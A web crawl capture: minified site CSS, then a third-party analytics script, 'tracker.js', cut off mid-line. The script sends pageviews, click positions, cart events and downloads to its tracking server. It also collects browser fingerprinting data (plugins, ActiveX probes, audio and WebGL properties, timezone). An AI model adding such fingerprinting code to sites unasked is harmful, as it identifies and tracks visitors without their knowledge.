10px;background-color:#2F6073;border:solid 1px #f4f4f4;color:#fff;font-weight:bold;font-size:12px}div.jqi button:hover{background-color:#728A8C}div.jqi
button.jqidefaultbutton{background-color:#fe8031;cursor:pointer}.jqiwarning .jqi
.jqibuttons{background-color:#39cc2a}.jqi
.jqiarrow{position:absolute;height:0;width:0;line-height:0;font-size:0;border:solid 10px transparent}.jqi
.jqiarrowtl{left:10px;top:-20px;border-bottom-color:#fff}.jqi
.jqiarrowtc{left:50%;top:-20px;border-bottom-color:#fff;margin-left:-10px}.jqi
.jqiarrowtr{right:10px;top:-20px;border-bottom-color:#fff}.jqi
.jqiarrowbl{left:10px;bottom:-20px;border-top-color:#fff}.jqi
.jqiarrowbc{left:50%;bottom:-20px;border-top-color:#fff;margin-left:-10px}.jqi
.jqiarrowbr{right:10px;bottom:-20px;border-top-color:#fff}.jqi
.jqiarrowlt{left:-20px;top:10px;border-right-color:#fff}.jqi
.jqiarrowlm{left:-20px;top:50%;border-right-color:#fff;margin-top:-10px}.jqi
.jqiarrowlb{left:-20px;bottom:10px;border-right-color:#fff}.jqi
.jqiarrowrt{right:-20px;top:10px;border-left-color:#fff}.jqi
.jqiarrowrm{right:-20px;top:50%;border-left-color:#fff;margin-top:-10px}.jqi
.jqiarrowrb{right:-20px;bottom:10px;border-left-color:#fff}@font-face{font-family:'ZulikaFont';font-weight:normal;font-style:normal;src:url("/font/OpenSans-Regular.eot");src:url("/font/OpenSans-Regular.ttf");src:url("/font/OpenSans-Regular.woff")}body{margin:0px;padding:0px;font-family:'ZulikaFont';font-size:14px;color:#666}#page-wrap{background:#fff;width:1240px;margin:0px
auto;height:800px}#fixedheader{height:120px;position:fixed;top:0px;background-color:#cee3f5;width:1240px;z-index:4000}.nav{float:left;color:#fff;padding-left:15px;padding-right:15px;height:30px;line-height:30px;cursor:pointer;font-family:'ZulikaFont'}.nav:hover{background-color:#3c6592}.navlink{color:#fff;text-decoration:none}.transparence50{opacity:0.5;filter:alpha(opacity=50)}.transparence75{opacity:0.20;filter:alpha(opacity=20)}.transparence30{opacity:0.9;filter:alpha(opacity=90)}.shadowallsides{-webkit-box-shadow:0px 0px 15px 0px rgba(0, 0, 0, 1);-moz-box-shadow:0px 0px 15px 0px rgba(0, 0, 0, 1);box-shadow:0px 0px 15px 0px rgba(0,0,0,1)}.autocomplete-w1{background:url(/css/img/shadow.png) no-repeat bottom right;position:absolute;top:0px;left:0px;margin:6px
0 0 6px;_background:none;_margin:1px
0 0 0}.autocomplete{border:1px
solid #999;background:#FFF;cursor:default;text-align:left;overflow:auto;margin:-6px 6px 6px -6px;_height:350px;_margin:0;_overflow-x:hidden}.autocomplete
.selected{background:#F0F0F0}.autocomplete
div{padding:2px
5px;white-space:nowrap;overflow:hidden}.autocomplete
strong{font-weight:normal;color:#39F}.autocomplete-suggestions{background-color:#fff;-moz-box-shadow:3px 3px 4px #ccc;border-left:4px solid #fe8031;border-bottom:4px solid #fe8031;border-right:4px solid #fe8031;font-size:16px;margin-left:-4px;-webkit-box-shadow:3px 3px 4px #ccc;box-shadow:3px 3px 4px #ccc;-ms-filter:"progid:DXImageTransform.Microsoft.Shadow(Strength=4,Direction=135,Color='#000000')";filter:progid:DXImageTransform.Microsoft.Shadow(Strength=4,Direction=135,Color='#000000')}.autocomplete-suggestion{cursor:pointer;padding:3px;padding-left:5px;border-bottom:1px solid #ddd}.autocomplete-suggestion:hover{background-color:#eee}.productsuggest-w1{background:url(/css/img/shadow.png) no-repeat bottom right;position:absolute;top:0px;left:0px;margin:6px
0 0 6px;_background:none;_margin:1px
0 0 0}.productsuggest{border-left:1px solid #248fda;border-bottom:1px solid #248fda;border-right:1px solid #248fda;background:#FFF;cursor:default;text-align:left;max-height:360px;overflow:auto;margin:-1px 0px 0px 0px;_height:350px;_margin:0;_overflow-x:hidden}.productsuggest
.selected{background:#F0F0F0}.productsuggest
div{white-space:nowrap;overflow:hidden;padding-left:5px}.productsuggest
strong{font-weight:normal;color:#39F}.productsuggest-suggestions{background-color:#fff;border-left:1px solid #248fda !important;border-bottom:1px solid #248fda;border-right:1px solid #248fda;font-size:16px}.productsuggest-suggestion{cursor:pointer}.productsuggest-suggestion:hover{background-color:#eee}.pager_inactive{line-height:18px;background-color:#248fda;width:18px;padding:5px;height:18px;text-align:center;color:#fff;text-decoration:none;float:left;margin-right:3px;cursor:pointer}.pager_active{line-height:18px;background-color:#cee3f5;width:18px;padding:5px;height:18px;text-align:center;color:#00326d;text-decoration:none;float:left;margin-right:3px;cursor:pointer}.pager_active:hover{line-height:18px;background-color:#248fda;width:18px;padding:5px;height:18px;text-align:center;color:#fff;text-decoration:none;float:left;margin-right:3px;cursor:pointer}.resultsize_selector{padding-left:5px;cursor:pointer}.resultsize_selector:hover{background-color:#eee}#opaque{position:fixed;top:0px;left:0px;width:100%;height:100%;z-index:5000;display:none;background-color:black;filter:alpha(opacity=75);opacity:0.75}* html
#opaque{position:absolute}.listmapswitch_blue{color:#248fda;font-weight:bold;text-decoration:none;font-size:16px}.listmapswitch_black{color:#000;font-weight:bold;font-size:16px;text-decoration:underline}#itemview_gallery{float:left;position:relative;margin:0
auto;overflow:hidden;width:380px;height:150px;text-align:center}#itemview_slider{position:absolute;left:0;width:2000px;height:150px;text-align:left}#itemview_slider>div{position:relative;float:left}.catalog1link{text-decoration:none;color:#000}.textlink{color:#666;text-decoration:none}.textlink:hover{text-decoration:underline}.textlink_arrow{background-image:url('/img/linkarrow_orange.png');background-repeat:no-repeat;background-position:left;padding-left:15px;color:#666;text-decoration:none}.textlink_arrow:hover{text-decoration:underline}.textlink_arrow_left{background-image:url('/img/linkarrow_left.png');background-repeat:no-repeat;background-position:left;padding-left:15px;color:#666;text-decoration:none}.textlink_arrow_left:hover{text-decoration:underline}.footer_textlink{color:#666;text-decoration:none;cursor:pointer}.footer_textlink:hover{text-decoration:underline}.footer_blueline{width:263px;background-color:#75b8e8;float:left;height:1px}.footer_nav_spacer{width:30px;float:left;height:1px}.footer_nav_txtlink{width:263px;float:left;height:29px;line-height:29px}.footer_wrapper{width:1190px;height:360px;background-color:#cee3f5;padding-left:50px}.footer_brline{width:1140px;background-color:#75b8e8;float:left;height:1px;margin-bottom:30px}.footer_partners{width:293px;float:left}.customerror{border:1px
solid red !important}.defaultinput{padding:5px;border:1px
solid #248fda}.registertab_step_active{height:113px;width:291px;float:left;background-image:url('/companyeditor/step_on.png');background-repeat:no-repeat}.registertab_step_inactive{height:113px;width:291px;float:left;background-image:url('/companyeditor/step_off.png');background-repeat:no-repeat}.registertab_laststep_inactive{height:113px;width:265px;float:left;background-image:url('/companyeditor/last_off.png');background-repeat:no-repeat}.registertab_laststep_active{height:113px;width:265px;float:left;background-image:url('/companyeditor/last_on.png');background-repeat:no-repeat}.registertab_text_white{color:#fff;margin-left:15px;margin-top:15px;font-weight:bold}.registertab_clickable{cursor:pointer}.registertab_text_orange{color:#fff;margin-left:15px;margin-top:15px}.registerstep_button_back_inactive{float:left;margin-top:20px;cursor:pointer;font-size:16px;width:147px;height:30px;background-color:#bcbec0;padding-left:30px;color:#fff;line-height:30px;font-weight:bold;background-image:url('/img/arrow_left.png');background-repeat:no-repeat;background-position:left 10px center}.registerstep_button_back_active{float:left;margin-top:20px;cursor:pointer;font-size:16px;width:147px;height:30px;background-color:#fd8031;padding-left:30px;color:#fff;line-height:30px;font-weight:bold;background-image:url('/img/arrow_left.png');background-repeat:no-repeat;background-position:left 10px center}.registerstep_button_next_active{float:right;margin-top:20px;cursor:pointer;font-size:16px;width:157px;height:30px;background-color:#fd8031;padding-left:15px;color:#fff;line-height:30px;font-weight:bold;background-image:url('/img/arrow_right.png');background-repeat:no-repeat;background-position:right 10px center}.start_bg{background-color:#fff;height:500px;padding-left:50px;background-image:url('/img/start_bg.png');background-repeat:no-repeat;background-position:right}.start_bg2{background-color:#fff;height:500px;padding-left:50px;background-image:url('/img/start_bg2.png');background-repeat:no-repeat;background-position:right}.start_bg3{background-color:#fff;height:500px;padding-left:50px;background-image:url('/img/start_bg3.png');background-repeat:no-repeat;background-position:right}.start_s1{width:550px;padding-top:55px}.start_s2{color:#248fda;font-weight:bold;font-size:26px}.start_s3{color:#231f20;font-size:14px}.start_s4{color:#248fda;font-weight:bold;font-size:26px}.start_s5{width:1140px;background-color:#fe8031;height:51px;background-image:url('/img/suchen.png');background-repeat:no-repeat;background-position:right 10px center}.start_s6{font-size:16px;padding-left:5px;width:750px;height:43px;border:0px;margin-top:4px;margin-left:4px}.start_s7{cursor:pointer;float:right;margin-left:20px;color:#fff;font-size:20px;line-height:50px;font-weight:bold;width:358px}.start_s8{background-color:#248fda;height:330px}.start_s9{padding-top:30px;margin-left:50px;width:870px}.start_s10{color:#fff;font-size:16px;font-weight:bold;width:263px;float:left;height:50px}.start_s11{color:#fff;width:263px;float:left;height:100px}.start_s12{color:#fff;font-weight:bold;width:263px;float:left;height:100px}.start_s13{cursor:pointer;font-size:16px;width:157px;height:47px;background-color:#fd8031;padding-left:15px;color:#fff;line-height:47px;font-weight:bold;background-image:url('/img/arrow_right.png');background-repeat:no-repeat;background-position:right 10px center}.start_s14{cursor:pointer;font-size:16px;width:157px;height:47px;background-color:#fd8031;padding-left:15px;color:#fff;line-height:47px;font-weight:bold;background-image:url('/img/arrow_right.png');background-repeat:no-repeat;background-position:right 10px center}.start_s15{cursor:pointer;font-size:16px;width:157px;height:47px;background-color:#fd8031;padding-left:15px;color:#fff;line-height:47px;font-weight:bold;background-image:url('/img/arrow_right.png');background-repeat:no-repeat;background-position:right 10px center}.start_s16{color:#fff;width:263px;float:left;height:100px}.header_s1{width:330px;height:60px;background-color:#cee3f5;padding-top:30px;float:left}.header_s2{float:right;margin-top:30px;margin-right:50px;cursor:pointer}.header_s3{background-color:#00326d;height:30px;padding-left:35px}.detail_1{margin-left:50px;width:1140px;padding-top:30px;position:relative}.detail_2{line-height:28px;padding-left:10px;padding-right:10px;float:left;height:28px;border-top:1px solid #cfd0cf;border-right:1px solid #cfd0cf;border-bottom:1px solid #cfd0cf;background-image:url('/img/arrow_fill.png');background-repeat:repeat-x}.detail_3{cursor:pointer;line-height:28px;padding-left:10px;padding-right:10px;float:left;height:28px;border-top:1px solid #cfd0cf;border-right:1px solid #cfd0cf;border-bottom:1px solid #cfd0cf;background-image:url('/img/arrow_fill.png');background-repeat:repeat-x}.detail_4{line-height:28px;padding-left:10px;padding-right:10px;float:right;height:28px;border-top:1px solid #cfd0cf;border-left:1px solid #cfd0cf;border-bottom:1px solid #cfd0cf;background-image:url('/img/arrow_fill.png');background-repeat:repeat-x}.detail_5{cursor:pointer;line-height:28px;padding-left:10px;padding-right:10px;float:right;height:28px;border-top:1px solid #cfd0cf;border-left:1px solid #cfd0cf;border-bottom:1px solid #cfd0cf;background-image:url('/img/arrow_fill.png');background-repeat:repeat-x}.detail_6{background-color:#9dc8eb;width:1140px;height:1px;margin-top:15px;margin-bottom:10px}.detail_7{color:#248fda;font-weight:bold;font-size:26px;margin-bottom:10px}#detail_7
h1{color:#248fda;font-weight:bold;font-size:26px;margin-bottom:10px}.detail_8{position:absolute;top:60px;left:0px;cursor:pointer}.detail_9{cursor:pointer;position:absolute;top:60px;right:0px}.detail_10{background-color:#9dc8eb;width:1140px;height:1px;margin-top:15px;margin-bottom:5px}.detail_11{background-color:#9dc8eb;width:1140px;height:1px;margin-top:5px;margin-bottom:10px}.detail_12{padding-top:10px;padding-bottom:10px;margin-bottom:15px}.detail_13{width:1140px;height:500px;float:left}.detail_20{padding-left:15px;padding-top:10px;padding-bottom:10px;background-color:#edf1f5;margin-bottom:10px}.xdetail_21{width:280px;float:left;color:#248fda;font-weight:bold}.xdetail_21
h2{width:280px;float:left;color:#248fda;font-weight:bold;font-size:14px}.detail_w820fl{width:820px;float:left}.detail_w250fl{float:left;width:250px}.detail_w20flh1{float:left;width:20px;height:1px}.detail_22{float:right;width:380px;position:relative}#cont_catalogue
h1{color:#248fda;font-weight:bold;font-size:26px}#cont_catalogue
h2{color:#248fda;font-weight:bold;font-size:16px}#cont_catalogue
.bl{background-color:#9dc8eb;width:1140px;height:1px;margin-top:15px;margin-bottom:15px}

--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://tracker.free-web-analytics.com/tracker/tracker.js
body_size: 26797
content:
let VCX_TRACKTYPE_USER=1,VCX_TRACKTYPE_ATTRIBUTE=2,VCX_TRACKTYPE_CLICK=3,VCX_TRACKTYPE_DOWNLOAD=4,VCX_TRACKTYPE_INTERACTION=5,VCX_TRACKTYPE_MEDIA=6,VCX_TRACKTYPE_CARTITEM=17,VCX_TRACKTYPE_CARTITEM_REMOVE=18,VCX_TRACKTYPE_CARTITEM_CLEAR=19,VCX_TRACKTYPE_CARTITEM_PAID=20,VCX_TRACKATTRIBUTE_TYPE_STRING="string",VCX_TRACKATTRIBUTE_TYPE_INT="int",VCX_TRACKATTRIBUTE_TYPE_DATE="date",VCX_TRACKATTRIBUTE_TYPE_FLOAT="float",VCX_TRACKATTRIBUTE_SCOPE_SESSION="session",VCX_TRACKATTRIBUTE_SCOPE_PAGE="page",VCX_EVENT_INIT="vcxTrackerInit",VCX_EVENT_TRACK="vcxTrackerTrack",VCX_EVENT_ERROR="vcxTrackerError";var _vc3TrackData,parts,IE=!!document.all,_vc3TrackerURL="https://tracker.free-web-analytics.com/tracker.php",canvasInitDone=!1,vcx3_guid="";function _trackBase(t,a){try{var r=JSON.stringify(t);let e=new XMLHttpRequest;e.open("POST",_vc3TrackerURL,!0),e.setRequestHeader("Content-type","application/x-www-form-urlencoded"),window.dispatchEvent(new CustomEvent(VCX_EVENT_TRACK,{detail:{type:a,data:t,timestamp:(new Date).toISOString()}})),e.onload=function(){200<=e.status&&e.status<300||window.dispatchEvent(new CustomEvent(VCX_EVENT_ERROR,{detail:{type:a,error:"HTTP error "+e.status,data:t,timestamp:(new Date).toISOString()}}))},e.onerror=function(){window.dispatchEvent(new CustomEvent(VCX_EVENT_ERROR,{detail:{type:a,error:"Network error",data:t,timestamp:(new Date).toISOString()}}))},e.send("tracking="+r)}catch(e){window.dispatchEvent(new CustomEvent(VCX_EVENT_ERROR,{detail:{type:a,error:e.message,data:t,timestamp:(new Date).toISOString()}}))}}function _trackVisitor(e){_trackBase(e,"visitor")}function _trackAttribute(e){_trackBase(e,"attribute")}function _trackPageClick(e){_trackBase(e,"click")}function vc3_TrackPageview(){_vc3TrackData.referrer=document.referrer,_vc3TrackData.url=encodeURIComponent(document.location.href),_vc3TrackData.urlTitle=encodeURIComponent(document.title),_vc3TrackData.vc3TrackType=VCX_TRACKTYPE_USER,_trackVisitor(_vc3TrackData)}function vc3_TrackInteraction(e,t){_vc3TrackData.referrer=document.referrer,_vc3TrackData.url=encodeURIComponent(document.location.href),_vc3TrackData.urlTitle=encodeURIComponent(document.title),_vc3TrackData.interaction=e,_vc3TrackData.interactiontarget=t,_vc3TrackData.vc3TrackType=VCX_TRACKTYPE_INTERACTION,_trackVisitor(_vc3TrackData)}function vc3_setAttribute(e,t){return _vc3TrackData.vc3AttributeKey=e,_vc3TrackData.vc3AttributeValue=t,_vc3TrackData.url=encodeURIComponent(document.location.href),_vc3TrackData.urlTitle=encodeURIComponent(document.title),_vc3TrackData.vc3TrackType=VCX_TRACKTYPE_ATTRIBUTE,_trackAttribute(_vc3TrackData),1}function vc3_SetCartItem(e,t,a,r,i,n){_vc3TrackData.itemname=e,_vc3TrackData.itemcategory=t,_vc3TrackData.itemprice=a,_vc3TrackData.itemcurrency=r,_vc3TrackData.itemidentifier=i,_vc3TrackData.itemamount=n,_vc3TrackData.vc3TrackType=VCX_TRACKTYPE_CARTITEM,_trackAttribute(_vc3TrackData)}function vc3_RemoveCartItem(e,t,a){_vc3TrackData.itemname=e,_vc3TrackData.itemcategory=t,_vc3TrackData.itemidentifier=a,_vc3TrackData.vc3TrackType=VCX_TRACKTYPE_CARTITEM_REMOVE,_trackAttribute(_vc3TrackData)}function vc3_ClearCart(){_vc3TrackData.vc3TrackType=VCX_TRACKTYPE_CARTITEM_CLEAR,_trackAttribute(_vc3TrackData)}function vc3_PayCart(){_vc3TrackData.vc3TrackType=VCX_TRACKTYPE_CARTITEM_PAID,_trackAttribute(_vc3TrackData)}function vc3_TrackClickData(e){var t;tempY=IE?(tempX=event.clientX+document.body.scrollLeft,event.clientY+document.body.scrollTop):(tempX=e.pageX,e.pageY),(e=e||window.event).target?t=e.target:e.srcElement&&(t=e.srcElement),3==t.nodeType&&(t=t.parentNode),details=new vc3_getClickDOMPath(t),clickposition=new vc3_getRelativeClickPosition(e),_vc3TrackData.clickPath=details.exactPosition,_vc3TrackData.clickX=clickposition.clickX,_vc3TrackData.clickY=clickposition.clickY,_vc3TrackData.click_absolute_x=e.clientX,_vc3TrackData.click_absolute_y=e.clientY,_vc3TrackData.vc3TrackType=3,_trackPageClick(_vc3TrackData)}function vc3_getRelativeClickPosition(e){var t=e.target.getBoundingClientRect(),a=e.clientX-t.left,e=e.clientY-t.top;this.clickX=a,this.clickY=e}function vc3_getClickDOMPath(e){this.htmlType="",this.htmlInputType="",this.htmlDetailName="",this.htmlLink="",this.exactPosition="",e?("IMG"==e.nodeName&&(this.htmlType="IMG",this.htmlLink=e.parentNode.getAttribute("href"),this.exactPosition=vc3_getExactPosition(e).replace("#document-0|","")),"INPUT"==e.nodeName&&(this.htmlType="INPUT",this.htmlInputType=e.getAttribute("type"),this.htmlDetailName=e.getAttribute("name"),this.exactPosition=vc3_getExactPosition(e).replace("#document-0|","")),"TEXTAREA"==e.nodeName&&(this.htmlType="TEXTAREA",this.htmlInputType=e.getAttribute("type"),this.htmlDetailName=e.getAttribute("name"),this.exactPosition=vc3_getExactPosition(e).replace("#document-0|","")),"SELECT"==e.nodeName&&(this.htmlType="SELECT",this.htmlDetailName=e.getAttribute("name"),this.exactPosition=vc3_getExactPosition(e).replace("#document-0|","")),"A"==e.nodeName&&(this.htmlType="A",this.htmlLink=e.getAttribute("href"),this.exactPosition=vc3_getExactPosition(e).replace("#document-0|","")),"HEADER"==e.nodeName&&(this.htmlType="HEADER",this.htmlLink=e.getAttribute("type"),this.exactPosition=vc3_getExactPosition(e).replace("#document-0|","")),"FOOTER"==e.nodeName&&(this.htmlType="FOOTER",this.htmlLink=e.getAttribute("type"),this.exactPosition=vc3_getExactPosition(e).replace("#document-0|","")),"FIGURE"==e.nodeName&&(this.htmlType="FIGURE",this.htmlLink=e.getAttribute("type"),this.exactPosition=vc3_getExactPosition(e).replace("#document-0|","")),"MAIN"==e.nodeName&&(this.htmlType="MAIN",this.htmlLink=e.getAttribute("type"),this.exactPosition=vc3_getExactPosition(e).replace("#document-0|","")),"SVG"==e.nodeName&&(this.htmlType="SVG",this.htmlLink=e.getAttribute("type"),this.exactPosition=vc3_getExactPosition(e).replace("#document-0|","")),"BUTTON"==e.nodeName&&(this.htmlType="BUTTON",this.htmlLink=e.getAttribute("type"),this.exactPosition=vc3_getExactPosition(e).replace("#document-0|","")),"DIV"==e.nodeName&&(this.exactPosition=vc3_getExactPosition(e).replace("#document-0|",""))):(this.htmlType="",this.htmlLink="",this.exactPosition="")}function vc3_getElementIndex(e){for(var t=0,a="",r=e;e.previousSibling;)a=e.previousSibling.nodeName+" | "+a,(e=e.previousSibling).nodeName==r.nodeName&&t++;return t}function vc3_getParentLevel(e){return e.parentNode||null}function vc3_getExactPosition(e){for(var t=vc3_getElementIndex(e),a=vc3_getParentLevel(e),r=e.nodeName+"-"+t;a;)r=a.nodeName+"-"+vc3_getElementIndex(a)+"|"+r,t=vc3_getElementIndex(a)+"-"+t,a=vc3_getParentLevel(a);return r}function _vc3Json2array(t){var a=[];return Object.keys(t).forEach(function(e){a.push(t[e])}),a}function _vc3FindPos(e){var t=curtop=0;window.getComputedStyle?getComputedStyle(e,null):e.currentStyle;if(e.offsetParent)for(t=e.offsetLeft,curtop=e.offsetTop;e=e.offsetParent;){window.getComputedStyle?getComputedStyle(e,null):e.currentStyle;t+=e.offsetLeft,curtop+=e.offsetTop}return[t,curtop]}function _vc3GetNodeElement(e,t,a){if(found=0,e&&e.childNodes)for(ik=0;ik<e.childNodes.length;ik++){if(e.childNodes[ik].nodeName==t&&parseInt(found)==parseInt(a))return e.childNodes[ik];e.childNodes[ik].nodeName==t&&found++}}function prepareHeatmapStuff(){var e=document.createElement("script"),e=(e.setAttribute("src","https://tracker.free-web-analytics.com/simpleheat.js"),e.async=!1,document.head.appendChild(e),document.getElementById("canvas")||((canvas=document.createElement("canvas")).id="canvas",canvas.style.zIndex=999990,canvas.style.width="100%",canvas.style.height="6000px",canvas.style.position="absolute",canvas.style.border="1px solid",canvas.style.top="0px",canvas.style.left="0px",canvas.style.backgroundColor="#000",canvas.style.opacity=.7,document.getElementsByTagName("body")[0].appendChild(canvas)),(vc3heat_xhttp=new XMLHttpRequest).open("POST","https://tracker.free-web-analytics.com/clickdata.php",!1),vc3heat_xhttp.setRequestHeader("Content-type","application/x-www-form-urlencoded"),vc3heat_xhttp.send("clickurl="+document.location.href),JSON.parse(vc3heat_xhttp.responseText));clickpoints=_vc3Json2array(e),console.log("clickdata loaded"),setTimeout(()=>{doHeatmapStuff(clickpoints)},4e3)}function doHeatmapStuff(e){var t;window.requestAnimationFrame||window.mozRequestAnimationFrame||window.webkitRequestAnimationFrame||window.msRequestAnimationFrame;document.getElementById("canvas")?t=document.getElementById("canvas"):((t=document.createElement("canvas")).id="canvas",t.style.zIndex=999990,t.style.width="100%",t.style.height="6000px",t.style.position="absolute",t.style.border="1px solid",t.style.top="0px",t.style.left="0px",t.style.backgroundColor="#000",t.style.opacity=.7,document.getElementsByTagName("body")[0].appendChild(t)),console.log("canvasOBJ"),console.log(t),console.log("simpleheat_loaded:");try{var a=createWebGLHeatmap({canvas:t})}catch(e){alert("canvas2 fail")}for(iz=0;iz<e.length;iz++){for(position=e[iz].dom,chunks=position.split("|"),clickOBJ=document.getElementsByTagName("body")[0],ix=2;ix<chunks.length;ix++)subsplit=chunks[ix].split("-"),clickOBJ=_vc3GetNodeElement(clickOBJ,subsplit[0],subsplit[1]);clickOBJ&&(clickOBJ.getBoundingClientRect(),currentPOS=_vc3FindPos(clickOBJ),posX=parseInt(currentPOS[0]),posY=parseInt(currentPOS[1]),posX+=parseInt(e[iz].pos_x),posY+=parseInt(e[iz].pos_y),a.addPoint(posX,posY,16,.4))}a.update(),a.display(),document.getElementById("canvas").style.display=""}function vc3_GETParams(e){var e=e?e.split("?")[1]:window.location.search.slice(1),t={};if(e)for(var a=(e=e.split("#")[0]).split("&"),r=0;r<a.length;r++){var i,n,o=a[r].split("="),c=o[0],o=void 0===o[1]||o[1],c=c.toLowerCase();"string"==typeof o&&(o=o.toLowerCase()),c.match(/\[(\d+)?\]$/)?(t[i=c.replace(/\[(\d+)?\]/,"")]||(t[i]=[]),c.match(/\[\d+\]$/)?(n=/\[(\d+)\]/.exec(c)[1],t[i][n]=o):t[i].push(o)):t[c]?("string"==typeof t[c]&&(t[c]=[t[c]]),t[c].push(o)):t[c]=o}return t}function vc3_TrackDownloadfile(e){_vc3TrackData.downloadfile=e,_vc3TrackData.vc3TrackType=VCX_TRACKTYPE_DOWNLOAD,_trackAttribute(_vc3TrackData)}function vcx3_InitTrackFileDownloads(){var t=["pdf","ppt","doc","docx","ical","xls","xlsx","zip","rar","tar","deb","conf","txt","odt","rtf","aif","mp3","mpa","ogg","wav","7z","gz","pkg","bin","iso","vcd","csv","dat","log","sql","xml","eml","msg","pst","vcf","pl","exe","jar","msi","py","fnt","ttf","psd","tif","tiff","js","ppt","pps","pptx","xlsm","cab","ico","swf","eot","woff","woff2"],a=document.getElementsByTagName("a");for(let e=0;e<a.length;e++)vcx3_clickfiletokens=a[e].pathname.split("."),vcx3_clickfile_suffix=vcx3_clickfiletokens[vcx3_clickfiletokens.length-1].toLowerCase(),-1<t.indexOf(vcx3_clickfile_suffix)&&a[e].addEventListener("click",function(){vc3_TrackDownloadfile(vcx3_download_targetFile=(vcx3_download_targetFile=this.pathname.split("/"))[vcx3_download_targetFile.length-1].toLowerCase())},!1)}function vcx3_getPlugins(){var i=[];if((Object.getOwnPropertyDescriptor&&Object.getOwnPropertyDescriptor(window,"ActiveXObject")||"ActiveXObject"in window)&&(i=["AcroPDF.PDF","Adodb.Stream","AgControl.AgControl","DevalVRXCtrl.DevalVRXCtrl.1","MacromediaFlashPaper.MacromediaFlashPaper","Msxml2.DOMDocument","Msxml2.XMLHTTP","PDF.PdfCtrl","QuickTime.QuickTime","QuickTimeCheckObject.QuickTimeCheck.1","RealPlayer","RealPlayer.RealPlayer(tm) ActiveX Control (32-bit)","RealVideo.RealVideo(tm) ActiveX Control (32-bit)","Scripting.Dictionary","SWCtl.SWCtl","Shell.UIHelper","ShockwaveFlash.ShockwaveFlash","Skype.Detection","TDCCtl.TDCCtl","WMPlayer.OCX","rmocx.RealPlayer G2 Control","rmocx.RealPlayer G2 Control.1"].map(function(e){try{return new ActiveXObject(e),e}catch(e){return null}})),navigator.plugins){for(var e=[],t=0,a=navigator.plugins.length;t<a;t++)e.push(navigator.plugins[t]);(e=navigator.userAgent.match(/palemoon/i)?e.sort(function(e,t){return e.name>t.name?1:e.name<t.name?-1:0}):e).map(function(e){for(var t=[],a=0;a<e.length;a++){var r=e[a];t.push([r.type,r.suffixes].join("~"))}i.push([e.name,e.description,t.join(",")].join("::"))})}return i.join("~")}function vcx3_getTimezone(){try{return(new Date).getTimezoneOffset()}catch(e){return null}}function vcx3_getAudio(){try{var e=new(window.AudioContext||window.webkitAudioContext),t=(e.createOscillator(),e.createAnalyser(),e.createGain(),e.createScriptProcessor(4096,1,1),e.destination);return e.sampleRate.toString()+"_"+t.maxChannelCount+"_"+t.numberOfInputs+"_"+t.numberOfOutputs+"_"+t.channelCount+"_"+t.channelCountMode+"_"+t.channelInterpretation}catch(e){return""}}function vcx3_getDeviceDPI(){try{return(screen.deviceXDPI||0)+"x"+(screen.deviceYDPI||0)}catch(e){return""}}function vcx3_getWebGL(){try{var e=function(e){return a.clearColor(0,0,0,1),a.enable(a.DEPTH_TEST),a.depthFunc(a.LEQUAL),a.clear(a.COLOR_BUFFER_BIT|a.DEPTH_BUFFER_BIT),"["+e[0]+", "+e[1]+"]"},t=document.createElement("canvas"),a=null;try{a=t.getContext("webgl")||t.getContext("experimental-webgl")}catch(e){}if(!a)return"";var r=[],i=a.createBuffer(),n=(a.bindBuffer(a.ARRAY_BUFFER,i),new Float32Array([-.2,-.9,0,.4,-.26,0,0,.732134444,0])),o=(a.bufferData(a.ARRAY_BUFFER,n,a.STATIC_DRAW),i.itemSize=3,i.numItems=3,a.createProgram()),c=a.createShader(a.VERTEX_SHADER),s=(a.shaderSource(c,"attribute vec2 attrVertex;varying vec2 varyinTexCoordinate;uniform vec2 uniformOffset;void main(){varyinTexCoordinate=attrVertex+uniformOffset;gl_Position=vec4(attrVertex,0,1);}"),a.compileShader(c),a.createShader(a.FRAGMENT_SHADER));a.shaderSource(s,"precision mediump float;varying vec2 varyinTexCoordinate;void main() {gl_FragColor=vec4(varyinTexCoordinate,0,1);}"),a.compileShader(s),a.attachShader(o,c),a.attachShader(o,s),a.linkProgram(o),a.useProgram(o),o.vertexPosAttrib=a.getAttribLocation(o,"attrVertex"),o.offsetUniform=a.getUniformLocation(o,"uniformOffset"),a.enableVertexAttribArray(o.vertexPosArray),a.vertexAttribPointer(o.vertexPosAttrib,i.itemSize,a.FLOAT,!1,0,0),a.uniform2f(o.offsetUniform,1,1),a.drawArrays(a.TRIANGLE_STRIP,0,i.numItems),null!=a.canvas&&r.push(a.canvas.toDataURL()),r.push("extensions:"+a.getSupportedExtensions().join(";")),r.push("webgl aliased line width range:"+e(a.getParameter(a.ALIASED_LINE_WIDTH_RANGE))),r.push("webgl aliased point size range:"+e(a.getParameter(a.ALIASED_POINT_SIZE_RANGE))),r.push("webgl alpha bits:"+a.getParameter(a.ALPHA_BITS)),r.push("webgl antialiasing:"+(a.getContextAttributes().antialias?"yes":"no")),r.push("webgl blue bits:"+a.getParameter(a.BLUE_BITS)),r.push("webgl depth bits:"+a.getParameter(a.DEPTH_BITS)),r.push("webgl green bits:"+a.getParameter(a.GREEN_BITS)),r.push("webgl max anisotropy:"+((g=(m=a).getExtension("EXT_texture_filter_anisotropic")||m.getExtension("WEBKIT_EXT_texture_filter_anisotropic")||m.getExtension("MOZ_EXT_texture_filter_anisotropic"))?m=0===(m=m.getParameter(g.MAX_TEXTURE_MAX_ANISOTROPY_EXT))?2:m:null)),r.push("webgl max combined texture image units:"+a.getParameter(a.MAX_COMBINED_TEXTURE_IMAGE_UNITS)),r.push("webgl max cube map texture size:"+a.getParameter(a.MAX_CUBE_MAP_TEXTURE_SIZE)),r.push("webgl max fragment uniform vectors:"+a.getParameter(a.MAX_FRAGMENT_UNIFORM_VECTORS)),r.push("webgl max render buffer size:"+a.getParameter(a.MAX_RENDERBUFFER_SIZE)),r.push("webgl max texture image units:"+a.getParameter(a.MAX_TEXTURE_IMAGE_UNITS)),r.push("webgl max texture size:"+a.getParameter(a.MAX_TEXTURE_SIZE)),r.push("webgl max varying vectors:"+a.getParameter(a.MAX_VARYING_VECTORS)),r.push("webgl max vertex attribs:"+a.getParameter(a.MAX_VERTEX_ATTRIBS)),r.push("webgl max vertex texture image units:"+a.getParameter(a.MAX_VERTEX_TEXTURE_IMAGE_UNITS)),r.push("webgl max vertex uniform vectors:"+a.getParameter(a.MAX_VERTEX_UNIFORM_VECTORS)),r.push("webgl max viewport dims:"+e(a.getParameter(a.MAX_VIEWPORT_DIMS))),r.push("webgl red bits:"+a.getParameter(a.RED_BITS)),r.push("webgl renderer:"+a.getParameter(a.RENDERER)),r.push("webgl shading 